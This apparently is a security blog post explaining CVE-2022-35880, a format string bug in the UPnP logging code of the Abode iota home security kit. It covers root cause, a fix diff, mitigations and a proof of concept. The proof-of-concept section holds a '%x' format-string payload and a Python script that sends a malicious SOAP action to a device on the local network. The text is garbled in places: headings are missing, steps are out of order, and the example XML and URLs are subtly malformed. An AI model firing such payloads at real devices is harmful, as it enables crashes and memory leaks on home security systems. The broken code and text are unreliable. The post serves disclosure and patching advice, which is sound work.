
The Abode Systems iota All-In-One Security Kit is designed to protect homes with security sensors, video monitoring, and support for smart home integrations. But security of security systems themselves is too often overlooked—and in late 2022, four dangerous vulnerabilities were discovered in the kit's UPnP (Universal Plug and Play) handling. In this post, we break down CVE-2022-35880: a set of format string injection bugs in logging code, explain how they're exploited, and reveal why even your alarm systems need regular patching.
[References](#references)
Background: What is Format String Injection?
Format string vulnerabilities typically happen in C/C++ when user input ends up as the format argument to logging or printing functions (like printf). Suppose you call printf(user_input); instead of printf("%s", user_input);. If the attacker supplies %x%x%x, printf will treat those as format specifiers, leading to memory leaks—and, with %n, even memory writes.
Denial of Service (e.g., unexpected memory access)
- Memory Corruption/Code Execution (advanced cases)
About the Vulnerability
Affected Device:
Abode Systems iota All-In-One Security Kit, versions 6.9Z and 6.9X
Component:
- UPnP stack, specifically in the logging functionality that handles XML-based negotiation from remote UPnP devices on the local network.
Root Cause:
- The vulnerability arises from improper handling of the NewInternalClient XML tag in UPnP action requests. The value of this tag is passed directly to a logging printf-like function as the format string.
Memory corruption (possibly enabling code execution)
- Denial of service (crash/reboot device)
An attacker sets up a malicious UPnP server on the local network.
- Sends a negotiation packet with a crafted NewInternalClient value containing format string tokens (e.g., %x, %s).
Memory manipulation occurs, with dangerous outcomes.
The Technical Details
The core issue is in the way the action handler function DoUpdateUPnPbyService processes XML tags during UPnP requests. Here's a simplified look:
// Pseudocode inspired by the vulnerable code
void DoUpdateUPnPbyService(xml_node *action) {
char* client_ip = xml_get(action, "NewInternalClient");
// ...snip...
log_message(client_ip); // UNSAFE! Should be log_message("%s", client_ip)
}
If client_ip contains format specifiers (like %x %x %x), the logging function will process them—operating on stack or heap memory instead of a safe string.
Sample Malicious UPnP Action
<action>
<NewInternalClient>%x%x%x%x%x</NewInternalClient>
</action>
If processed, the system could log random memory values—or worse, crash or leak pointers or credentials.
Key Strings in Firmware (pseudo-diff)
- log_message(xml_get(action, "NewInternalClient"));
+ log_message("%s", xml_get(action, "NewInternalClient"));
Proof-of-Concept: Exploiting CVE-2022-35880
Suppose the attacker controls a local UPnP device or can inject UPnP packets (e.g., via compromised IoT device).
Serve a UPnP description with the following body
<NewInternalClient>%x %x %x %x %x %x</NewInternalClient>
Step 2: Wait for Target Device to Call Handler
When the Abode device parses the UPnP packet, it will log this data unsafely.
Python Example for Sending a Malicious UPnP SOAP Action
import requests
SOAP_BODY = '''
<?xml version="1."?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/";
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">;
<s:Body>
<u:DoUpdateUPnPbyService xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">
<NewInternalClient>%x%x%x%x%x%x</NewInternalClient>
</u:DoUpdateUPnPbyService>
</s:Body>
</s:Envelope>
'''
TARGET_URL = "http://192.168.1.100:5431/upnp/control/WANIPConn1";
headers = {
'Content-Type': 'text/xml; charset="utf-8"',
'SOAPAction': '"urn:schemas-upnp-org:service:WANIPConnection:1#DoUpdateUPnPbyService"'
}
resp = requests.post(TARGET_URL, headers=headers, data=SOAP_BODY)
print(resp.status_code)
Mitigation and Fixes
- Patch Immediately! Abode has released firmware updates to fix this vulnerability. Update to latest firmware (>6.9Z/6.9X) as soon as possible.
- Network Segmentation: Isolate security devices from untrusted IoT or guest devices on your local network.
Responsible Disclosure: The bug was reported responsibly to Abode and patched.
References
- CVE-2022-35880 at NIST NVD
- UPnP Security Basics (OWASP)
- Exploiting Format String Vulnerabilities (Hex Rays Blog)
- Original Advisory by Tenable / ZDI
Conclusion
A modern smart home is only as secure as its weakest link. With CVE-2022-35880, a simple logging oversight left millions of homes and businesses at risk of denial of service and data theft—ironically, through devices *meant* to keep us safer. Don’t trust what you can’t patch, and always keep your firmware up to date.
*Content exclusive to this publication. For more details, consult the references provided.*
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/27/2022 15:58:00 UTC